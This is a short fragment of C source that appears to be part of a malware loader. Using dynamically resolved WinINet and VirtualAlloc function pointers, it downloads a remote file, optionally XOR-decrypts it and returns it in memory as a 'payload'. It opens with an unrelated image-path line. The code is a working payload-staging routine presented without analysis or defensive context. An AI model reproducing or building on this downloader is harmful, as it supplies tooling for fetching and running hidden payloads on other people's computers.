 if( lpTable->fpHttpSendRequest(hReq, NULL, 0, NULL, 0) )
{
dwBuffLen = 16;
dwIdx = 0;
lpTable->HttpQueryInfoW(hReq, HTTP_QUERY_CONTENT_LENGTH, strBuff, &dwBuffLen, &dwIdx);
*dwFileLen = lpTable->wtoi((LPWSTR) strBuff);
LPBYTE lpFileBuffer = (LPBYTE) lpTable->VirtualAlloc(NULL, *dwFileLen, MEM_COMMIT, PAGE_READWRITE);
if (DownloadFile(lpTable, hReq, lpFileBuffer, *dwFileLen))
{
if (bXored)
lpPayload = Decrypt(lpFileBuffer, *dwFileLen, dwXorKey);
else
lpPayload = lpFileBuffer;
}
} // if( lpTable->fpHttpSendRequest )
} // if( hReq )
} // if( hConnect )
} // if( hOpen )
/* close handles */
if( hReq )
lpTable->fpInternetCloseHandle(hReq);
if( hConnect)
lpTable->fpInternetCloseHandle(hConnect);
if( hOpen)
lpTable->fpInternetCloseHandle(hOpen);
return lpPayload;
}